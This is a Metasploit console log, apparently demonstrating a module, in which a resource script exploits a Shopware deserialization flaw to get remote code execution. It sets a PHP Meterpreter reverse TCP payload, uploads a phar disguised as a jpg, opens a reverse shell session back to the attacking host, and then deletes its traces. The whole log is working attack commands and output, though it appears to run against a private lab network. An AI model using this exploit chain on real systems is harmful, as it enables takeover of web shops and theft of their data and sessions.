 [*] Processing scripts/shopware.rc for ERB directives.
resource (scripts/shopware.rc)> use exploit/multi/http/shopware_createinstancefromnamedarguments_rce
resource (scripts/shopware.rc)> set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
resource (scripts/shopware.rc)> set LHOST 192.168.23.1
LHOST => 192.168.23.1
resource (scripts/shopware.rc)> set RHOSTS 192.168.23.164
RHOSTS => 192.168.23.164
resource (scripts/shopware.rc)> set RPORT 8080
RPORT => 8080
resource (scripts/shopware.rc)> check
[+] 192.168.23.164:8080 - The target is vulnerable.
resource (scripts/shopware.rc)> exploit
[*] Started reverse TCP handler on 192.168.23.1:4444
[+] Stage 1 - logged in with demo: SHOPWAREBACKEND=3sepmj7ci5ctvellmk0p5l306c;
[+] Stage 2 - leaked the webroot: /var/www/html
[+] Stage 3 - leaked the CSRF token: EYcGHyeQxiXo5RjQ7w91TVhMlA42pz
[+] Stage 4 - generated our phar
[+] Stage 5 - uploaded phar
[+] Stage 6 - leaked phar location: media/image/eb/ac/fc/tlftzvpo.jpg
[+] Stage 7 - triggered object instantiation!
[*] Sending stage (38247 bytes) to 192.168.23.174
[*] Meterpreter session 1 opened (192.168.23.1:4444 -> 192.168.23.174:34340) at 2019-05-09 21:17:32 -0500
[+] Deleted kcdkkjoy.php
[+] Deleted image/eb/ac/fc/tlftzvpo.jpg
meterpreter > exit
[*] Shutting down Meterpreter...